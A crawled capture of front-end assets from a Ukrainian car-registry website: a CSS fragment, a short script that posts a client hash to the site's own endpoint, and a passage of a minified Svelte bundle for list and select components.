cubic-bezier(0.4, 0, 0.2, 1) infinite;z-index:1}@keyframes svelte-yt90e8-load{from{left:-150px}to{left:100%}}.specs-modal__img.svelte-gsdc2m{width:100%;margin-right:10px;transition:all .15s ease-in-out}.specs-modal__line-value.svelte-gsdc2m{min-width:135px;max-width:135px;margin-right:10px;text-align:center;font-size:14px;padding:3px 0}@media(min-width: 576px){.specs-modal__line-value.svelte-gsdc2m{min-width:220px;max-width:220px;margin-right:30px;padding-top:8px;padding-bottom:8px;font-size:16px}}@media(min-width: 768px){.specs-modal__line-value.svelte-gsdc2m{margin-right:40px}}.spec-modal__line-title_mob.svelte-zcklv4{font-weight:bold;font-size:15px}@media(min-width: 576px){.spec-modal__line-title_mob.svelte-zcklv4{margin-bottom:2px;font-size:16px}}.text-bold.svelte-zcklv4{font-weight:bold}.specs-modal__img.svelte-n3q62a.svelte-n3q62a{width:100%;margin-right:10px;transition:all .15s ease-in-out}.specs-modal__image-wrapper.svelte-n3q62a.svelte-n3q62a{position:relative}.specs-modal__image-wrapper.svelte-n3q62a:hover img.svelte-n3q62a{cursor:pointer;opacity:0.4}.specs-modal__image-wrapper.svelte-n3q62a:hover .trash-icon.svelte-n3q62a{opacity:1;transition:all .15s ease-in-out}.trash-icon.svelte-n3q62a.svelte-n3q62a{opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}

--- FILE ---
content_type: application/javascript
request_url: https://baza-gai.com.ua/scripts/main.js
body_size: 247
content:
window.FP = function() {
  var run = typeof requestIdleCallback === 'function' ?
    requestIdleCallback :
    function(fn) { setTimeout(fn, 500); }

  run(function() {
    if (document.cookie.indexOf('carsed=') === -1) {
      AUA.getV18(function(hash) {
        fetch('/cars', {method: 'POST', body: JSON.stringify({cars: hash})})
      });
    }
  })
};


--- FILE ---
content_type: application/javascript
request_url: https://baza-gai.com.ua/scripts/specs-build/specs-comparing.js?v=1
body_size: 24308
content:
!function(){"use strict";function e(){}const t=e=>e;function n(e,t){for(const n in t)e[n]=t[n];return e}function i(e){return e()}function l(){return Object.create(null)}function s(e){e.forEach(i)}function o(e){return"function"==typeof e}function r(e,t){return e!=e?t==t:e!==t||e&&"object"==typeof e||"function"==typeof e}let c;function a(e,t){return c||(c=document.createElement("a")),c.href=t,e===c.href}function u(t,n,i){t.$$.on_destroy.push(function(t,...n){if(null==t)return e;const i=t.subscribe(...n);return i.unsubscribe?()=>i.unsubscribe():i}(n,i))}function d(e,t,i,l){return e[1]&&l?n(i.ctx.slice(),e[1](l(t))):i.ctx}function p(e){return null==e?"":e}const f="undefined"!=typeof window;let m=f?()=>window.performance.now():()=>Date.now(),h=f?e=>requestAnimationFrame(e):e;const g=new Set;function $(e){g.forEach((t=>{t.c(e)||(g.delete(t),t.f())})),0!==g.size&&h($)}function v(e,t){e.appendChild(t)}function b(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function y(e){const t=I("style");return function(e,t){v(e.head||e,t),t.sheet}(b(e),t),t.sheet}function w(e,t,n){e.insertBefore(t,n||null)}function _(e){e.parentNode&&e.parentNode.removeChild(e)}function x(e,t){for(let n=0;n<e.length;n+=1)e[n]&&e[n].d(t)}function I(e){return document.createElement(e)}function L(e){return document.createElementNS("http://www.w3.org/2000/svg",e)}function S(e){return document.createTextNode(e)}function C(){return S(" ")}function k(){return S("")}function O(e,t,n,i){return e.addEventListener(t,n,i),()=>e.removeEventListener(t,n,i)}function M(e,t,n){null==n?e.removeAttribute(t):e.getAttribute(t)!==n&&e.setAttribute(t,n)}const H=["width","height"];function E(e,t){const n=Object.getOwnPropertyDescriptors(e.__proto__);for(const i in t)null==t[i]?e.removeAttribute(i):"style"===i?e.style.cssText=t[i]:"__value"===i?e.value=e[i]=t[i]:n[i]&&n[i].set&&-1===H.indexOf(i)?e[i]=t[i]:M(e,i,t[i])}function T(e,t,n){t in e?e[t]="boolean"==typeof e[t]&&""===n||n:M(e,t,n)}function N(e,t){t=""+t,e.data!==t&&(e.data=t)}function A(e,t){e.value=null==t?"":t}function V(e,t,n,i){null==n?e.style.removeProperty(t):e.style.setProperty(t,n,i?"important":"")}let z;function F(){if(void 0===z){z=!1;try{"undefined"!=typeof window&&window.parent&&window.parent.document}catch(e){z=!0}}return z}function j(e,t,n){e.classList[n?"add":"remove"](t)}function q(e,t,{bubbles:n=!1,cancelable:i=!1}={}){const l=document.createEvent("CustomEvent");return l.initCustomEvent(e,n,i,t),l}class D{constructor(e=!1){this.is_svg=!1,this.is_svg=e,this.e=this.n=null}c(e){this.h(e)}m(e,t,n=null){this.e||(this.is_svg?this.e=L(t.nodeName):this.e=I(11===t.nodeType?"TEMPLATE":t.nodeName),this.t="TEMPLATE"!==t.tagName?t:t.content,this.c(e)),this.i(n)}h(e){this.e.innerHTML=e,this.n=Array.from("TEMPLATE"===this.e.nodeName?this.e.content.childNodes:this.e.childNodes)}i(e){for(let t=0;t<this.n.length;t+=1)w(this.t,this.n[t],e)}p(e){this.d(),this.h(e),this.i(this.a)}d(){this.n.forEach(_)}}function P(e,t){return new e(t)}const G=new Map;let B,W=0;function R(e,t,n,i,l,s,o,r=0){const c=16.666/i;let a="{\n";for(let e=0;e<=1;e+=c){const i=t+(n-t)*s(e);a+=100*e+`%{${o(i,1-i)}}\n`}const u=a+`100% {${o(n,1-n)}}\n}`,d=`__svelte_${function(e){let t=5381,n=e.length;for(;n--;)t=(t<<5)-t^e.charCodeAt(n);return t>>>0}(u)}_${r}`,p=b(e),{stylesheet:f,rules:m}=G.get(p)||function(e,t){const n={stylesheet:y(t),rules:{}};return G.set(e,n),n}(p,e);m[d]||(m[d]=!0,f.insertRule(`@keyframes ${d} ${u}`,f.cssRules.length));const h=e.style.animation||"";return e.style.animation=`${h?`${h}, `:""}${d} ${i}ms linear ${l}ms 1 both`,W+=1,d}function J(e,t){const n=(e.style.animation||"").split(", "),i=n.filter(t?e=>e.indexOf(t)<0:e=>-1===e.indexOf("__svelte")),l=n.length-i.length;l&&(e.style.animation=i.join(", "),W-=l,W||h((()=>{W||(G.forEach((e=>{const{ownerNode:t}=e.stylesheet;t&&_(t)})),G.clear())})))}function U(e){B=e}function K(){if(!B)throw new Error("Function called outside component initialization");return B}function Q(e){K().$$.before_update.push(e)}function X(e){K().$$.on_mount.push(e)}function Y(e){K().$$.on_destroy.push(e)}function Z(){const e=K();return(t,n,{cancelable:i=!1}={})=>{const l=e.$$.callbacks[t];if(l){const s=q(t,n,{cancelable:i});return l.slice().forEach((t=>{t.call(e,s)})),!s.defaultPrevented}return!0}}function ee(e,t){const n=e.$$.callbacks[t.type];n&&n.slice().forEach((e=>e.call(this,t)))}const te=[],ne=[];let ie=[];const le=[],se=Promise.resolve();let oe=!1;function re(){oe||(oe=!0,se.then(fe))}function ce(){return re(),se}function ae(e){ie.push(e)}const ue=new Set;let de,pe=0;function fe(){if(0!==pe)return;const e=B;do{try{for(;pe<te.length;){const e=te[pe];pe++,U(e),me(e.$$)}}catch(e){throw te.length=0,pe=0,e}for(U(null),te.length=0,pe=0;ne.length;)ne.pop()();for(let e=0;e<ie.length;e+=1){const t=ie[e];ue.has(t)||(ue.add(t),t())}ie.length=0}while(te.length);for(;le.length;)le.pop()();oe=!1,ue.clear(),U(e)}function me(e){if(null!==e.fragment){e.update(),s(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(ae)}}function he(e,t,n){e.dispatchEvent(q(`${t?"intro":"outro"}${n}`))}const ge=new Set;let $e;function ve(){$e={r:0,c:[],p:$e}}function be(){$e.r||s($e.c),$e=$e.p}function ye(e,t){e&&e.i&&(ge.delete(e),e.i(t))}function we(e,t,n,i){if(e&&e.o){if(ge.has(e))return;ge.add(e),$e.c.push((()=>{ge.delete(e),i&&(n&&e.d(1),i())})),e.o(t)}else i&&i()}const _e={duration:0};function xe(n,i,l,r){const c={direction:"both"};let a=i(n,l,c),u=r?0:1,d=null,p=null,f=null;function v(){f&&J(n,f)}function b(e,t){const n=e.b-u;return t*=Math.abs(n),{a:u,b:e.b,d:n,duration:t,start:e.start,end:e.start+t,group:e.group}}function y(i){const{delay:l=0,duration:o=300,easing:r=t,tick:c=e,css:y}=a||_e,w={start:m()+l,b:i};i||(w.group=$e,$e.r+=1),d||p?p=w:(y&&(v(),f=R(n,u,i,o,l,r,y)),i&&c(0,1),d=b(w,o),ae((()=>he(n,i,"start"))),function(e){let t;0===g.size&&h($),new Promise((n=>{g.add(t={c:e,f:n})}))}((e=>{if(p&&e>p.start&&(d=b(p,o),p=null,he(n,d.b,"start"),y&&(v(),f=R(n,u,d.b,d.duration,0,r,a.css))),d)if(e>=d.end)c(u=d.b,1-u),he(n,d.b,"end"),p||(d.b?v():--d.group.r||s(d.group.c)),d=null;else if(e>=d.start){const t=e-d.start;u=d.a+d.d*r(t/d.duration),c(u,1-u)}return!(!d&&!p)})))}return{run(e){o(a)?(de||(de=Promise.resolve(),de.then((()=>{de=null}))),de).then((()=>{a=a(c),y(e)})):y(e)},end(){v(),d=p=null}}}function Ie(e,t){we(e,1,1,(()=>{t.delete(e.key)}))}function Le(e,t,n,i,l,o,r,c,a,u,d,p){let f=e.length,m=o.length,h=f;const g={};for(;h--;)g[e[h].key]=h;const $=[],v=new Map,b=new Map,y=[];for(h=m;h--;){const e=p(l,o,h),s=n(e);let c=r.get(s);c?i&&y.push((()=>c.p(e,t))):(c=u(s,e),c.c()),v.set(s,$[h]=c),s in g&&b.set(s,Math.abs(h-g[s]))}const w=new Set,_=new Set;function x(e){ye(e,1),e.m(c,d),r.set(e.key,e),d=e.first,m--}for(;f&&m;){const t=$[m-1],n=e[f-1],i=t.key,l=n.key;t===n?(d=t.first,f--,m--):v.has(l)?!r.has(i)||w.has(i)?x(t):_.has(l)?f--:b.get(i)>b.get(l)?(_.add(i),x(t)):(w.add(l),f--):(a(n,r),f--)}for(;f--;){const t=e[f];v.has(t.key)||a(t,r)}for(;m;)x($[m-1]);return s(y),$}function Se(e,t){const n={},i={},l={$$scope:1};let s=e.length;for(;s--;){const o=e[s],r=t[s];if(r){for(const e in o)e in r||(i[e]=1);for(const e in r)l[e]||(n[e]=r[e],l[e]=1);e[s]=r}else for(const e in o)l[e]=1}for(const e in i)e in n||(n[e]=void 0);return n}function Ce(e){e&&e.c()}function ke(e,t,n,l){const{fragment:r,after_update:c}=e.$$;r&&r.m(t,n),l||ae((()=>{const t=e.$$.on_mount.map(i).filter(o);e.$$.on_destroy?e.$$.on_destroy.push(...t):s(t),e.$$.on_mount=[]})),c.forEach(ae)}function Oe(e,t){const n=e.$$;null!==n.fragment&&(!function(e){const t=[],n=[];ie.forEach((i=>-1===e.indexOf(i)?t.push(i):n.push(i))),n.forEach((e=>e())),ie=t}(n.after_update),s(n.on_destroy),n.fragment&&n.fragment.d(t),n.on_destroy=n.fragment=null,n.ctx=[])}function Me(t,n,i,o,r,c,a,u=[-1]){const d=B;U(t);const p=t.$$={fragment:null,ctx:[],props:c,update:e,not_equal:r,bound:l(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(n.context||(d?d.$$.context:[])),callbacks:l(),dirty:u,skip_bound:!1,root:n.target||d.$$.root};a&&a(p.root);let f=!1;if(p.ctx=i?i(t,n.props||{},((e,n,...i)=>{const l=i.length?i[0]:n;return p.ctx&&r(p.ctx[e],p.ctx[e]=l)&&(!p.skip_bound&&p.bound[e]&&p.bound[e](l),f&&function(e,t){-1===e.$$.dirty[0]&&(te.push(e),re(),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}(t,e)),n})):[],p.update(),f=!0,s(p.before_update),p.fragment=!!o&&o(p.ctx),n.target){if(n.hydrate){const e=function(e){return Array.from(e.childNodes)}(n.target);p.fragment&&p.fragment.l(e),e.forEach(_)}else p.fragment&&p.fragment.c();n.intro&&ye(t.$$.fragment),ke(t,n.target,n.anchor,n.customElement),fe()}U(d)}class He{$destroy(){Oe(this,1),this.$destroy=e}$on(t,n){if(!o(n))return e;const i=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return i.push(n),()=>{const e=i.indexOf(n);-1!==e&&i.splice(e,1)}}$set(e){var t;this.$$set&&(t=e,0!==Object.keys(t).length)&&(this.$$.skip_bound=!0,this.$$set(e),this.$$.skip_bound=!1)}}function Ee(e,{delay:n=0,duration:i=400,easing:l=t}={}){const s=+getComputedStyle(e).opacity;return{delay:n,duration:i,easing:l,css:e=>"opacity: "+e*s}}function Te(t){let n,i,l=t[0](t[1],t[2])+"";return{c(){n=I("div"),M(n,"class",i="item "+t[3]+" svelte-bdnybl")},m(e,t){w(e,n,t),n.innerHTML=l},p(e,[t]){7&t&&l!==(l=e[0](e[1],e[2])+"")&&(n.innerHTML=l),8&t&&i!==(i="item "+e[3]+" svelte-bdnybl")&&M(n,"class",i)},i:e,o:e,d(e){e&&_(n)}}}function Ne(e,t,n){let{isActive:i=!1}=t,{isFirst:l=!1}=t,{isHover:s=!1}=t,{getOptionLabel:o}=t,{item:r}=t,{filterText:c=""}=t,a="";return e.$$set=e=>{"isActive"in e&&n(4,i=e.isActive),"isFirst"in e&&n(5,l=e.isFirst),"isHover"in e&&n(6,s=e.isHover),"getOptionLabel"in e&&n(0,o=e.getOptionLabel),"item"in e&&n(1,r=e.item),"filterText"in e&&n(2,c=e.filterText)},e.$$.update=()=>{if(114&e.$$.dirty){const e=[];i&&e.push("active"),l&&e.push("first"),s&&e.push("hover"),r.isGroupHeader&&e.push("groupHeader"),r.isGroupItem&&e.push("groupItem"),n(3,a=e.join(" "))}},[o,r,c,a,i,l,s]}class Ae extends He{constructor(e){super(),Me(this,e,Ne,Te,r,{isActive:4,isFirst:5,isHover:6,getOptionLabel:0,item:1,filterText:2})}}function Ve(e,t,n){const i=e.slice();return i[23]=t[n],i}const ze=e=>({item:32&e,i:32&e,hoverItemIndex:2&e}),Fe=e=>({item:e[23].data,i:e[23].index,hoverItemIndex:e[1]});function je(e,t){let n,i,l;const s=t[15].default,o=function(e,t,n,i){if(e){const l=d(e,t,n,i);return e[0](l)}}(s,t,t[14],Fe),r=o||function(e){let t;return{c(){t=S("Missing template")},m(e,n){w(e,t,n)},d(e){e&&_(t)}}}();return{key:e,first:null,c(){n=I("svelte-virtual-list-row"),r&&r.c(),i=C(),T(n,"class","svelte-p6ehlv"),this.first=n},m(e,t){w(e,n,t),r&&r.m(n,null),v(n,i),l=!0},p(e,n){t=e,o&&o.p&&(!l||16418&n)&&function(e,t,n,i,l,s){if(l){const o=d(t,n,i,s);e.p(o,l)}}(o,s,t,t[14],l?function(e,t,n,i){if(e[2]&&i){const l=e[2](i(n));if(void 0===t.dirty)return l;if("object"==typeof l){const e=[],n=Math.max(t.dirty.length,l.length);for(let i=0;i<n;i+=1)e[i]=t.dirty[i]|l[i];return e}return t.dirty|l}return t.dirty}(s,t[14],n,ze):function(e){if(e.ctx.length>32){const t=[],n=e.ctx.length/32;for(let e=0;e<n;e++)t[e]=-1;return t}return-1}(t[14]),Fe)},i(e){l||(ye(r,e),l=!0)},o(e){we(r,e),l=!1},d(e){e&&_(n),r&&r.d(e)}}}function qe(e){let t,n,i,l,s,o,r=[],c=new Map,a=e[5];const u=e=>e[23].index;for(let t=0;t<a.length;t+=1){let n=Ve(e,a,t),i=u(n);c.set(i,r[t]=je(i,n))}return{c(){t=I("svelte-virtual-list-viewport"),n=I("svelte-virtual-list-contents");for(let e=0;e<r.length;e+=1)r[e].c();V(n,"padding-top",e[6]+"px"),V(n,"padding-bottom",e[7]+"px"),T(n,"class","svelte-p6ehlv"),V(t,"height",e[0]),T(t,"class","svelte-p6ehlv"),ae((()=>e[18].call(t)))},m(c,a){w(c,t,a),v(t,n);for(let e=0;e<r.length;e+=1)r[e]&&r[e].m(n,null);e[16](n),e[17](t),i=function(e,t){"static"===getComputedStyle(e).position&&(e.style.position="relative");const n=I("iframe");n.setAttribute("style","display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; border: 0; opacity: 0; pointer-events: none; z-index: -1;"),n.setAttribute("aria-hidden","true"),n.tabIndex=-1;const i=F();let l;return i?(n.src="data:text/html,<script>onresize=function(){parent.postMessage(0,'*')}<\/script>",l=O(window,"message",(e=>{e.source===n.contentWindow&&t()}))):(n.src="about:blank",n.onload=()=>{l=O(n.contentWindow,"resize",t),t()}),v(e,n),()=>{(i||l&&n.contentWindow)&&l(),_(n)}}(t,e[18].bind(t)),l=!0,s||(o=O(t,"scroll",e[8]),s=!0)},p(e,[i]){16418&i&&(a=e[5],ve(),r=Le(r,i,u,1,e,a,c,n,Ie,je,null,Ve),be()),(!l||64&i)&&V(n,"padding-top",e[6]+"px"),(!l||128&i)&&V(n,"padding-bottom",e[7]+"px"),(!l||1&i)&&V(t,"height",e[0])},i(e){if(!l){for(let e=0;e<a.length;e+=1)ye(r[e]);l=!0}},o(e){for(let e=0;e<r.length;e+=1)we(r[e]);l=!1},d(n){n&&_(t);for(let e=0;e<r.length;e+=1)r[e].d();e[16](null),e[17](null),i(),s=!1,o()}}}function De(e,t,n){let i,l,s,o,r,c,{$$slots:a={},$$scope:u}=t,{items:d}=t,{height:p="100%"}=t,{itemHeight:f=40}=t,{hoverItemIndex:m=0}=t,{start:h=0}=t,{end:g=0}=t,$=[],v=0,b=0,y=0;return X((()=>{i=s.getElementsByTagName("svelte-virtual-list-row"),n(13,r=!0)})),e.$$set=e=>{"items"in e&&n(11,d=e.items),"height"in e&&n(0,p=e.height),"itemHeight"in e&&n(12,f=e.itemHeight),"hoverItemIndex"in e&&n(1,m=e.hoverItemIndex),"start"in e&&n(9,h=e.start),"end"in e&&n(10,g=e.end),"$$scope"in e&&n(14,u=e.$$scope)},e.$$.update=()=>{3584&e.$$.dirty&&n(5,o=d.slice(h,g).map(((e,t)=>({index:t+h,data:e})))),14340&e.$$.dirty&&r&&async function(e,t,s){const{scrollTop:o}=l;await ce();let r=b-o,a=h;for(;r<t&&a<e.length;){let e=i[a-h];e||(n(10,g=a+1),await ce(),e=i[a-h]),r+=$[a]=s||e.offsetHeight,a+=1}n(10,g=a);const u=e.length-g;c=(b+r)/g,n(7,y=u*c),$.length=e.length,n(3,l.scrollTop=0,l)}(d,v,f)},[p,m,v,l,s,o,b,y,async function(){const{scrollTop:e}=l,t=h;for(let e=0;e<i.length;e+=1)$[h+e]=f||i[e].offsetHeight;let s=0,o=0;for(;s<d.length;){const t=$[s]||c;if(o+t>e){n(9,h=s),n(6,b=o);break}o+=t,s+=1}for(;s<d.length&&(o+=$[s]||c,s+=1,!(o>e+v)););n(10,g=s);const r=d.length-g;for(c=o/g;s<d.length;)$[s++]=c;if(n(7,y=r*c),h<t){await ce();let n=0,s=0;for(let e=h;e<t;e+=1)i[e-h]&&(n+=$[e],s+=f||i[e-h].offsetHeight);const o=s-n;l.scrollTo(0,e+o)}},h,g,d,f,r,u,a,function(e){ne[e?"unshift":"push"]((()=>{s=e,n(4,s)}))},function(e){ne[e?"unshift":"push"]((()=>{l=e,n(3,l)}))},function(){v=this.offsetHeight,n(2,v)}]}class Pe extends He{constructor(e){super(),Me(this,e,De,qe,r,{items:11,height:0,itemHeight:12,hoverItemIndex:1,start:9,end:10})}}function Ge(e,t,n){const i=e.slice();return i[34]=t[n],i[36]=n,i}function Be(e){let t,n,i;return n=new Pe({props:{items:e[4],itemHeight:e[7],$$slots:{default:[We,({item:e,i:t})=>({34:e,36:t}),({item:e,i:t})=>[0,(e?8:0)|(t?32:0)]]},$$scope:{ctx:e}}}),{c(){t=I("div"),Ce(n.$$.fragment),M(t,"class","listContainer virtualList svelte-ux0sbr")},m(l,s){w(l,t,s),ke(n,t,null),e[20](t),i=!0},p(e,t){const i={};16&t[0]&&(i.items=e[4]),128&t[0]&&(i.itemHeight=e[7]),4918&t[0]|104&t[1]&&(i.$$scope={dirty:t,ctx:e}),n.$set(i)},i(e){i||(ye(n.$$.fragment,e),i=!0)},o(e){we(n.$$.fragment,e),i=!1},d(i){i&&_(t),Oe(n),e[20](null)}}}function We(e){let t,n,i,l,o;var r=e[2];function c(e){return{props:{item:e[34],filterText:e[12],getOptionLabel:e[5],isFirst:et(e[36]),isActive:Ze(e[34],e[8],e[9]),isHover:tt(e[1],e[34],e[36],e[4])}}}function a(){return e[18](e[36])}function u(...t){return e[19](e[34],e[36],...t)}return r&&(n=P(r,c(e))),{c(){t=I("div"),n&&Ce(n.$$.fragment),M(t,"class","listItem")},m(e,s){w(e,t,s),n&&ke(n,t,null),i=!0,l||(o=[O(t,"mouseover",a),O(t,"click",u)],l=!0)},p(i,l){e=i;const s={};if(8&l[1]&&(s.item=e[34]),4096&l[0]&&(s.filterText=e[12]),32&l[0]&&(s.getOptionLabel=e[5]),32&l[1]&&(s.isFirst=et(e[36])),768&l[0]|8&l[1]&&(s.isActive=Ze(e[34],e[8],e[9])),18&l[0]|40&l[1]&&(s.isHover=tt(e[1],e[34],e[36],e[4])),4&l[0]&&r!==(r=e[2])){if(n){ve();const e=n;we(e.$$.fragment,1,0,(()=>{Oe(e,1)})),be()}r?(n=P(r,c(e)),Ce(n.$$.fragment),ye(n.$$.fragment,1),ke(n,t,null)):n=null}else r&&n.$set(s)},i(e){i||(n&&ye(n.$$.fragment,e),i=!0)},o(e){n&&we(n.$$.fragment,e),i=!1},d(e){e&&_(t),n&&Oe(n),l=!1,s(o)}}}function Re(e){let t,n,i=e[4],l=[];for(let t=0;t<i.length;t+=1)l[t]=Xe(Ge(e,i,t));const s=e=>we(l[e],1,1,(()=>{l[e]=null}));let o=null;return i.length||(o=Je(e)),{c(){t=I("div");for(let e=0;e<l.length;e+=1)l[e].c();o&&o.c(),M(t,"class","listContainer svelte-ux0sbr")},m(i,s){w(i,t,s);for(let e=0;e<l.length;e+=1)l[e]&&l[e].m(t,null);o&&o.m(t,null),e[23](t),n=!0},p(e,n){if(32630&n[0]){let r;for(i=e[4],r=0;r<i.length;r+=1){const s=Ge(e,i,r);l[r]?(l[r].p(s,n),ye(l[r],1)):(l[r]=Xe(s),l[r].c(),ye(l[r],1),l[r].m(t,null))}for(ve(),r=i.length;r<l.length;r+=1)s(r);be(),!i.length&&o?o.p(e,n):i.length?o&&(o.d(1),o=null):(o=Je(e),o.c(),o.m(t,null))}},i(e){if(!n){for(let e=0;e<i.length;e+=1)ye(l[e]);n=!0}},o(e){l=l.filter(Boolean);for(let e=0;e<l.length;e+=1)we(l[e]);n=!1},d(n){n&&_(t),x(l,n),o&&o.d(),e[23](null)}}}function Je(e){let t,n=!e[10]&&Ue(e);return{c(){n&&n.c(),t=k()},m(e,i){n&&n.m(e,i),w(e,t,i)},p(e,i){e[10]?n&&(n.d(1),n=null):n?n.p(e,i):(n=Ue(e),n.c(),n.m(t.parentNode,t))},d(e){n&&n.d(e),e&&_(t)}}}function Ue(e){let t,n;return{c(){t=I("div"),n=S(e[11]),M(t,"class","empty svelte-ux0sbr")},m(e,i){w(e,t,i),v(t,n)},p(e,t){2048&t[0]&&N(n,e[11])},d(e){e&&_(t)}}}function Ke(e){let t,n,i,l,o,r;var c=e[2];function a(e){return{props:{item:e[34],filterText:e[12],getOptionLabel:e[5],isFirst:et(e[36]),isActive:Ze(e[34],e[8],e[9]),isHover:tt(e[1],e[34],e[36],e[4])}}}function u(){return e[21](e[36])}function d(...t){return e[22](e[34],e[36],...t)}return c&&(n=P(c,a(e))),{c(){t=I("div"),n&&Ce(n.$$.fragment),i=C(),M(t,"class","listItem")},m(e,s){w(e,t,s),n&&ke(n,t,null),v(t,i),l=!0,o||(r=[O(t,"mouseover",u),O(t,"click",d)],o=!0)},p(l,s){e=l;const o={};if(16&s[0]&&(o.item=e[34]),4096&s[0]&&(o.filterText=e[12]),32&s[0]&&(o.getOptionLabel=e[5]),784&s[0]&&(o.isActive=Ze(e[34],e[8],e[9])),18&s[0]&&(o.isHover=tt(e[1],e[34],e[36],e[4])),4&s[0]&&c!==(c=e[2])){if(n){ve();const e=n;we(e.$$.fragment,1,0,(()=>{Oe(e,1)})),be()}c?(n=P(c,a(e)),Ce(n.$$.fragment),ye(n.$$.fragment,1),ke(n,t,i)):n=null}else c&&n.$set(o)},i(e){l||(n&&ye(n.$$.fragment,e),l=!0)},o(e){n&&we(n.$$.fragment,e),l=!1},d(e){e&&_(t),n&&Oe(n),o=!1,s(r)}}}function Qe(t){let n,i,l=t[6](t[34])+"";return{c(){n=I("div"),i=S(l),M(n,"class","listGroupTitle svelte-ux0sbr")},m(e,t){w(e,n,t),v(n,i)},p(e,t){80&t[0]&&l!==(l=e[6](e[34])+"")&&N(i,l)},i:e,o:e,d(e){e&&_(n)}}}function Xe(e){let t,n,i,l;const s=[Qe,Ke],o=[];function r(e,t){return e[34].isGroupHeader&&!e[34].isSelectable?0:1}return t=r(e),n=o[t]=s[t](e),{c(){n.c(),i=k()},m(e,n){o[t].m(e,n),w(e,i,n),l=!0},p(e,l){let c=t;t=r(e),t===c?o[t].p(e,l):(ve(),we(o[c],1,1,(()=>{o[c]=null})),be(),n=o[t],n?n.p(e,l):(n=o[t]=s[t](e),n.c()),ye(n,1),n.m(i.parentNode,i))},i(e){l||(ye(n),l=!0)},o(e){we(n),l=!1},d(e){o[t].d(e),e&&_(i)}}}function Ye(e){let t,n,i,l,s,o=e[3]&&Be(e),r=!e[3]&&Re(e);return{c(){o&&o.c(),t=C(),r&&r.c(),n=k()},m(c,a){o&&o.m(c,a),w(c,t,a),r&&r.m(c,a),w(c,n,a),i=!0,l||(s=O(window,"keydown",e[15]),l=!0)},p(e,i){e[3]?o?(o.p(e,i),8&i[0]&&ye(o,1)):(o=Be(e),o.c(),ye(o,1),o.m(t.parentNode,t)):o&&(ve(),we(o,1,1,(()=>{o=null})),be()),e[3]?r&&(ve(),we(r,1,1,(()=>{r=null})),be()):r?(r.p(e,i),8&i[0]&&ye(r,1)):(r=Re(e),r.c(),ye(r,1),r.m(n.parentNode,n))},i(e){i||(ye(o),ye(r),i=!0)},o(e){we(o),we(r),i=!1},d(e){o&&o.d(e),e&&_(t),r&&r.d(e),e&&_(n),l=!1,s()}}}function Ze(e,t,n){return t&&t[n]===e[n]}function et(e){return 0===e}function tt(e,t,n,i){return e===n||1===i.length}function nt(e,t,n){const i=Z();let l,{container:s}=t,{Item:o=Ae}=t,{isVirtualList:r=!1}=t,{items:c=[]}=t,{getOptionLabel:a=((e,t)=>{if(e)return e.isCreator?`Create "${t}"`:e.label})}=t,{getGroupHeaderLabel:u=(e=>e.label)}=t,{itemHeight:d=40}=t,{hoverItemIndex:p=0}=t,{selectedValue:f}=t,{optionIdentifier:m="value"}=t,{hideEmptyState:h=!1}=t,{noOptionsMessage:g="No options"}=t,{isMulti:$=!1}=t,{activeItemIndex:v=0}=t,{filterText:b=""}=t,y=0,w=!1;function _(e){e.isCreator||i("itemSelected",e)}function x(e){w||n(1,p=e)}function I(e){const{item:t,i:l,event:s}=e;if(s.stopPropagation(),f&&!$&&f[m]===t[m])return L();t.isCreator?i("itemCreated",b):(n(16,v=l),n(1,p=l),_(t))}function L(){i("closeList")}async function S(e){if(r)return;let t=!0;for(;t;)e>0&&p===c.length-1?n(1,p=0):n(1,e<0&&0===p?p=c.length-1:p+=e),t=c[p].isGroupHeader&&!c[p].isSelectable;await ce(),C("hover")}function C(e){if(r||!s)return;let t;const i=s.querySelector(`.listItem .${e}`);i&&(t=s.getBoundingClientRect().bottom-i.getBoundingClientRect().bottom),n(0,s.scrollTop-=t,s)}X((()=>{if(c.length>0&&!$&&f){const e=c.findIndex((e=>e[m]===f[m]));e&&n(1,p=e)}C("active"),s.addEventListener("scroll",(()=>{clearTimeout(y),y=setTimeout((()=>{w=!1}),100)}),!1)})),Y((()=>{})),Q((()=>{c!==l&&c.length>0&&n(1,p=0),l=c}));return e.$$set=e=>{"container"in e&&n(0,s=e.container),"Item"in e&&n(2,o=e.Item),"isVirtualList"in e&&n(3,r=e.isVirtualList),"items"in e&&n(4,c=e.items),"getOptionLabel"in e&&n(5,a=e.getOptionLabel),"getGroupHeaderLabel"in e&&n(6,u=e.getGroupHeaderLabel),"itemHeight"in e&&n(7,d=e.itemHeight),"hoverItemIndex"in e&&n(1,p=e.hoverItemIndex),"selectedValue"in e&&n(8,f=e.selectedValue),"optionIdentifier"in e&&n(9,m=e.optionIdentifier),"hideEmptyState"in e&&n(10,h=e.hideEmptyState),"noOptionsMessage"in e&&n(11,g=e.noOptionsMessage),"isMulti"in e&&n(17,$=e.isMulti),"activeItemIndex"in e&&n(16,v=e.activeItemIndex),"filterText"in e&&n(12,b=e.filterText)},[s,p,o,r,c,a,u,d,f,m,h,g,b,x,I,function(e){switch(e.key){case"ArrowDown":e.preventDefault(),c.length&&S(1);break;case"ArrowUp":e.preventDefault(),c.length&&S(-1);break;case"Enter":if(e.preventDefault(),0===c.length)break;const t=c[p];if(f&&!$&&f[m]===t[m]){L();break}t.isCreator?i("itemCreated",b):(n(16,v=p),_(c[p]));break;case"Tab":if(e.preventDefault(),0===c.length)break;if(f&&f[m]===c[p][m])return L();n(16,v=p),_(c[p])}},v,$,e=>x(e),(e,t,n)=>I({item:e,i:t,event:n}),function(e){ne[e?"unshift":"push"]((()=>{s=e,n(0,s)}))},e=>x(e),(e,t,n)=>I({item:e,i:t,event:n}),function(e){ne[e?"unshift":"push"]((()=>{s=e,n(0,s)}))}]}class it extends He{constructor(e){super(),Me(this,e,nt,Ye,r,{container:0,Item:2,isVirtualList:3,items:4,getOptionLabel:5,getGroupHeaderLabel:6,itemHeight:7,hoverItemIndex:1,selectedValue:8,optionIdentifier:9,hideEmptyState:10,noOptionsMessage:11,isMulti:17,activeItemIndex:16,filterText:12},null,[-1,-1])}}function 